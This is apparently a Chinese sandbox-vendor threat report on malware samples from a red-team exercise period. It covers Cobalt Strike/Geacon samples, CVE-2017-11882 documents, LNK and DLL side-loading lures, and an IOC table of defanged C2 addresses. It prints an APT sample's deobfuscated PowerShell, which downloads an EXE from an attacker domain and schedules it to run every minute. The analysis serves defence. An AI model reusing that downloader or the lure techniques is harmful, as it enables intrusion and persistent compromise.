一、概述

转眼间,HVV行动已经进行两周了,奇安信天穹沙箱持续为用户提供数据安全保障。本期就分析人员对近两周用户提交HVV样本的分析总结,与大家一起分享我们的新发现:

1、样本中出现了使用Geacon项目编译的变种CobaltStrike木马,Geacon是一个旨在使用Go实现CobaltStrike Beacon的开源项目,除了Geacon外,还诞生了改进版的Geacon_Plus和Geacon_Pro;

2、白加黑样本数量显著上升,压缩包样本尤其喜欢利用该技术;

3、在7月20日到8月1日期间,天穹沙箱总计提取到1900+条CobaltStrike Beacon/Stager威胁配置信息,进一步证明CobaltStrike在HVV样本中占比依旧偏重;

4、使用Go和Rust编写的样本数量明显增多,部分样本使用garble和go-strip对Go样本混淆,极大地增加了人工分析难度。

除分析典型样本外,我们还在文末附上了一批高价值HVV样本IOC福利,欢迎大家查阅。

天穹沙箱温馨提示: 如果收到可疑文件或链接,可先投递到天穹沙箱进行分析,避免直接点击造成安全危害。在使用过程中发现任何问题,欢迎随时向我们反馈。

二、典型样本分析

1、漏洞利用

- 样本名:Re_ Compr_Comprobante de pago.xlam

- SHA1:95b33d7f3636a4dcd1ffab18473ab1ee133130fa

- 文件类型:XLAM

- 漏洞信息:CVE-2017-11882

- C2:1

http[:]//192.3.101.141/newconstraints.vbs- 报告链接:天穹沙箱分析报告

- 描述:

CVE-2017-11882是一个经典的栈溢出漏洞,成因是公式编辑器EQNEDT32.EXE读入包含MathType的OLE数据,在拷贝公式字体名称时没有对名称长度进行校验,从而造成栈缓冲区溢出。尽管历史悠久,该漏洞仍被广泛利用,如果使用的Office版本较低,仍可能中招。

2、变种CobaltStrike

- 样本名:***简历.exe

- SHA1:6cb9bc9465a77db724f3eadfb8eff9e5267aa56a

- 文件类型:EXE

- 样本家族:Geacon

- C2:1

101.36.112.140[:]9001- 报告链接:天穹沙箱分析报告

- 描述:使用

Geacon框架编译的变种Beacon木马在之前的HVV行动中也有红队使用,该项目使用Go语言编写,支持跨平台编译,可生成在Windows、Linux、macOS等多个平台上运行的可执行文件。天穹沙箱已针对Geacon及其变种适配提取关键数据能力,可提取威胁配置信息。 - 威胁配置信息:

3、压缩包

3.1 样本一

- 样本名: **金融业务部招聘**_福利.zip

- SHA1: 9710c889f9a2ae172d9120db816124f8b75106f6

- 文件类型:ZIP

- 样本家族:CobaltStrike

- C2:

【真实C2】

https[:]//58.215.157.242/v4/static/v1.7.9/gcaptcha4.js

https[:]//58.220.82.214/v4/static/v1.7.9/gcaptcha4.js

https[:]//58.222.47.208/v4/static/v1.7.9/gcaptcha4.js

https[:]//58.215.155.223/v4/static/v1.7.9/gcaptcha4.js

https[:]//58.222.47.210/v4/static/v1.7.9/gcaptcha4.js

https[:]//220.185.164.225/v4/static/v1.7.9/gcaptcha4.js

【HOST伪装】

https[:]//vangogh.bytedance.com/v4/static/v1.7.9/gcaptcha4.js

https[:]//passport.bytedance.com/v4/static/v1.7.9/gcaptcha4.js

https[:]//learning.bytedance.com/v4/static/v1.7.9/gcaptcha4.js

https[:]//news.163.com/v4/static/v1.7.9/gcaptcha4.js

https[:]//staos.microsoft.com/v4/static/v1.7.9/gcaptcha4.js- 报告链接:天穹沙箱分析报告

- 描述:该样本是一个典型的HVV压缩包样本,利用了多种手段诱骗用户点击:

- 压缩包命名为某大型互联网公司的招聘福利,诱骗用户解压;

- 压缩包内包含两个LNK文件,后缀名为

.docx.lnk,图标指向文档,在Windows资源管理器中,.lnk后缀默认不显示,很容易误导用户这是一个docx文档; - 当用户双击任意一个LNK文件后,就会运行隐藏在嵌套目录

__MACOS__下的a*****a.com文件,该文件实际是一个x64 exe文件,在Windows下.com后缀可以直接执行,同时该文件又是一个有合法签名的白文件,但未做DLL签名校验,因此它加载的PROPSYS.dll可以被劫持,这是一个典型的DLL侧加载; a*****a.com运行后会加载同级目录的PROPSYS.dll,该DLL会加载Shellcode,完成CobaltStrike上线。

- 威胁配置信息(仅提取到伪装后的Host):

3.2 样本二

- 样本名:APP实名报错录像.zip

- SHA1:c174e2ba90ed5ffa69558702f1872bdfd7929e52

- 文件类型:ZIP



- 样本家族:CobaltStrike

- C2:

https[:]//47.103.87.12/ptj- 报告链接:天穹沙箱分析报告

- 描述:该样本与上文提到的样本攻击手法几乎完全一致,同样是利用了LNK、DLL侧加载和__MACOS__目录隐藏可执行文件等手段完成CobaltStrike上线,大概率是同一作者制作。样本分析过程中,我们发现作者在制作LNK文件时出现了疏漏,忘记抹去机器标识符等信息,所以可以通过这些信息溯源:

APP实名报错录像截图.pdf.lnk机器码等信息:

机器标识符: laptop-vtvll06r

机器标识符(原始数据): 6c 61 70 74 6f 70 2d 76 74 76 6c 6c 30 36 72 00

Droid Volume Identifier: 0878038E-185F-4051-8202-5C6E4A306D3C

Droid File Identifier: B5571CDB-0C35-11EF-8540-DA77BD3D2A17

Birth Droid Volume Identifier: 0878038E-185F-4051-8202-5C6E4A306D3C

Birth File Volume Identifier: B5571CDB-0C35-11EF-8540-DA77BD3D2A17金融业务部招聘_福利.docx.lnk机器码等信息:

机器标识符: laptop-6n6urief

机器标识符(原始数据): 6c 61 70 74 6f 70 2d 36 6e 36 75 72 69 65 66 00

Droid Volume Identifier: 0878038E-185F-4051-8202-5C6E4A306D3C

Droid File Identifier: 96E48F4F-49BA-11EF-8539-AC74B114B9FE

Birth Droid Volume Identifier: 0878038E-185F-4051-8202-5C6E4A306D3C

Birth File Volume Identifier: 96E48F4F-49BA-11EF-8539-AC74B114B9FE两个LNK的机器码均以laptop-开头,且Droid Volume Identifier字段相同,考虑到攻击方式如此接近,推测是同一攻击者制作。

- 威胁配置信息:

4、恶意快捷方式

4.1 样本一

- 样本名:Screenshot_29_07_2024_11_02_03.lnk

- SHA1:76a9126abf1a740f121ec01698b5749bdde8b2bc

- 文件类型:LNK

- C2:

45.61.139.69[:]80- 报告链接:天穹沙箱分析报告

- 描述:该样本通过cmd执行恶意命令后释放了一个名为

ie4uinit.exe的恶意可执行文件,然后执行该恶意文件连接C2以执行更多恶意行为。

4.2 样本二

- 样本名:*****_Technology_Innovation.lnk

- SHA1:00faa7a56f512ff8bfad1b5fafa74ee02c771b58

- 文件类型:LNK

- C2:

xingyu.ghshijie.com

yuxuan.ghshijie.com

https[:]//xingyu.ghshijie.com/cvbcolo09/tqerwer8

https[:]//yuxuan.ghshijie.com/jlytw07sev/fuol91mv- 报告链接:天穹沙箱分析报告

- 描述:该样本实际是肚脑虫(Donot)APT组织在HVV期间投递的恶意快捷方式,通过LNK命令行参数执行恶意PS1命令,使用TQGPT对PS1命令解混淆后结果如下:

# 设置下载文件时不显示进度条

$ProgressPreference = 'SilentlyContinue';

# 从指定URL下载PDF文件到C:\Users\Public目录下

Invoke-WebRequest https://xingyu.ghshijie.com/cvbcolo09/tqerwer8 -OutFile 'C:\Users\Public\*****_Technology_Innovation.pdf';

# 打开下载的PDF文件

Start-Process 'C:\Users\Public\*****_Technology_Innovation.pdf';

# 从另一个URL下载一个文件到C:\Users\Public目录下,文件名为sam

Invoke-WebRequest https://Yuxuan.ghshijie.com/jlytw07sev/fuol91mv -OutFile 'C:\Users\Public\sam';

# 将下载的文件重命名为Update.exe

Rename-Item -Path 'C:\Users\Public\sam' -NewName 'C:\Users\Public\Update.exe';

# 复制PDF文件到当前目录

Copy-Item 'C:\Users\Public\*****_Technology_Innovation.pdf' -Destination .;

# 创建一个名为TaskReportingUpdate的计划任务,该任务每分钟运行一次Update.exe

schtasks /Create /SC MINUTE /TN TaskReportingUpdate /TR "C:\Users\Public\Update";

# 尝试删除所有名称以.f.n结尾的文件,但这里使用的通配符格式是非标准的,可能不起作用

Remove-Item *.?f.?n?- 由解混淆后的命令可以看出,该样本会下载一个PDF并打开该文件,随后下载一个EXE文件,并将EXE设置为计划任务,每分钟运行一次,然后清除痕迹。许多APT组织会在HVV期间浑水摸鱼,提醒各位一定不要掉以轻心,谨防造成不可挽回的损失。

三、IOC福利

除了以上典型样本外,我们还为各位读者附上一批高价值HVV样本IOC名单:

| 样本名 | Drv64.exe |

| MD5 | ed248b880f0a90736365f80e07af828e |

| C2 | https[:]//1o88.oss-cn-hangzhou.aliyuncs.com/i.dat |

| 样本名 | setup附件6029-1.exe |

| MD5 | ad3df703fe84be085ff6662fe989c6b7 |

| C2 | https[:]//baidu77-1326101028.cos.ap-hongkong.myqcloud.com/77.png |

| 样本名 | 1.exe |

| MD5 | c8564d787012f97a20fd723ac283a59d |

| C2 | https[:]//39.104.205.159/api/v1/teams/spring-framework/pipelines |

| 样本名 | SpSc_se.exe |

| MD5 | 347ee0d5dee22382bf2020de538ad2a4 |

| C2 | http[:]//192.168.47.128/MjYM |

| 样本名 | 模板规格明细.exe |

| MD5 | 655fee4f7f402eeedae08ca6f6545a51 |

| C2 | https[:]//wwwasdasdqfweqwe45-1326536100.cos.ap-chongqing.myqcloud.com/45.txt |

| 样本名 | 票**********助手.exe |

| MD5 | 613e87babd878e561f89d679f351a3f1 |

| C2 | https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721279610811/xuan.txt |

| 样本名 | apache.exe |

| MD5 | 474f55685d62720ee40f0810dff59c09 |

| C2 | https[:]//apibaidu-cjklerlcfx.cn-hangzhou.fcapp.run/jquery-3.3.10.min.js |

| 样本名 | 个人微信(2).exe |

| MD5 | 359879c68712574651f14279ef3834cf |

| C2 | https[:]//107.172.191.175/uTAS |

| 样本名 | Viz_Setup.U3.11.exe |

| MD5 | b5fe2fcc7efc4b39d646a21da22f6593 |

| C2 | https[:]//o30.oss-cn-beijing.aliyuncs.com/i.dat |

| 样本名 | SynTPLpr.exe |

| MD5 | 873d734941f7b6128755dce770e3752b |

| C2 | https[:]//42o.oss-cn-beijing.aliyuncs.com/i.dat |

| 样本名 | wlanext.exe |

| MD5 | c0783e30a0667375bbdc32f34698fea9 |

| C2 | 21hjgt71f.sharedomain.top |

| 样本名 | 9999.exe |

| MD5 | 6b31a365aa150ee29240045044ddb92c |

| C2 | https[:]//82.157.177.73/wp08/wp-includes/dtcla.php |

| 样本名 | ****行情交易系统.exe |

| MD5 | cb49d2813b0cb4f78fc39152baf58d4f |

| C2 | https[:]//wpurl.wpqh.cc/fzxdy/trade_pobo.txt |

| 样本名 | 02-升级工具.exe |

| MD5 | c858596ac28b6c281cc6a5fd3e797928 |

| C2 | xred.mooo.com |

| 样本名 | ****采购平台数字签名服务补丁升级包安装说明.exe |

| MD5 | 0950d8bba59da75d88bf5a77d4f2fd82 |

| C2 | https[:]//62.234.31.47/center/user_sid |

| 样本名 | ****有限公司2024年Q1****大屏业务攻坚活动执行服务后续问题反馈.exe |

| MD5 | fc6aea2d4740c5217eace9b4236d3b4f |

| C2 | https[:]//152.136.166.138/HfJ989Sh |

| 样本名 | **-****大学-本科-机械专业-个人简历及其他材料.exe |

| MD5 | c38e7ecc2313c104aa11cb312687bed9 |

| C2 | 175.178.3.223[:]80 |

| 样本名 | 点击查看.exe |

| MD5 | 1d6f066b28830b3bc2d83056ead4da14 |

| C2 | https[:]//omss.oss-cn-hangzhou.aliyuncs.com/f.dat |

| 样本名 | Setup-2024.exe |

| MD5 | fa22cb60e3ac3ec4495722966e222123 |

| C2 | 154.91.64.9[:]8080 |

| 样本名 | GPU环境检测10.01.07.exe |

| MD5 | 6f6f5d55e407ca4ce7930dfa270f23c5 |

| C2 | 2024oe.uf1o.com |

| 样本名 | 公司6月工资清单&c.exe |

| MD5 | 055d43e0c8195c2b47a3e898ffc653c1 |

| C2 | https[:]//jerryojbksaaaaaa.oss-cn-beijing.aliyuncs.com/c.txt |

| 样本名 | vcredist2008_x64.exe |

| MD5 | a8aad42c597878cf18e5b8ad342c8429 |

| C2 | xred.mooo.com |

| 样本名 | ******小额贷款方案汇总文档(1)2.exe |

| MD5 | 26f47e1c677927db673dd2892739a9c3 |

| C2 | https[:]//124.225.127.200/static/vendor.5398c8aa.js |

| 样本名 | hosts.1.x64.exe |

| MD5 | b0a4afbf62c6313549d7487200eb7ee3 |

| C2 | https[:]//www.cainiao.com/mp/getapp/msgext |

| 样本名 | ****护网蓝队简历.exe |

| MD5 | 37879819a198524c6922699063599fef |

| C2 | http[:]//1.92.121.46/match |

| 样本名 | 举报材料.docx.exe |

| MD5 | 75d8097b47bfa9e021c71b4a34f80b91 |

| C2 | 101.42.6.230[:]8085 |

| 样本名 | ****专利(**)涉嫌侵权通告文件.exe |

| MD5 | 81154dffd744704da6a06c9aece03123 |

| C2 | https[:]//39.104.16.206/dist/css/bootstrap.min.css |

| 样本名 | SASAC-中央企业科技创新成果产品手册(2024年版)文档已加密-2024073109389.zip |

| MD5 | 94cbd01a9ad1fc0d0c8bc5eb9af7ed87 |

| C2 | https[:]//www.512ks.cn/Discord.1.2.js https[:]//www.dnf404.com/Discord.1.2.js https[:]//www.333.cc/Discord.1.2.js https[:]//www.sdzy.com/Discord.1.2.js https[:]//www.68y.com/Discord.1.2.js https[:]//61.170.88.203/Discord.1.2.js https[:]//116.136.171.154/Discord.1.2.js https[:]//111.123.250.73/Discord.1.2.js |

| 样本名 | Game_Cloner.exe |

| MD5 | c2b7718e40578cfb1b0fbd1ce4825840 |

| C2 | https[:]//github.com/lcm2080/sssssttoooorrre22/raw/main/BUILT%20(2).exe |

| 样本名 | ****(柬埔寨)暑期999全家游.iso |

| MD5 | 4b71072368246193c9b2f2a7f101b6ff |

| C2 | 123.56.128.253[:]80 |

四、技术支持与反馈

星图实验室深耕沙箱分析技术多年,致力于让沙箱更好用、更智能。做地表最强的动态分析沙箱,为每个样本分析人员提供便捷易用的分析工具,始终是我们最求的目标。各位同学在使用过程中有任何问题,欢迎联系我们。

天穹沙箱支持模拟14种CPU架构的虚拟机,环境数量50+,全面覆盖PC、服务器、智能终端、IoT设备的主流设备架构形态。在宿主机方面,除了Intel/AMD的x86架构CPU和CentOS操作系统之外,天穹沙箱支持海光、飞腾、鲲鹏等x86、ARM架构国产CPU和银河麒麟、中科方德等信创操作系统。

天穹沙箱系统以云沙箱、引擎输出、数据接口等多种形式服务于公司各个业务部门,包括天眼、终端安全、态势感知、ICG、锡安平台、安服等。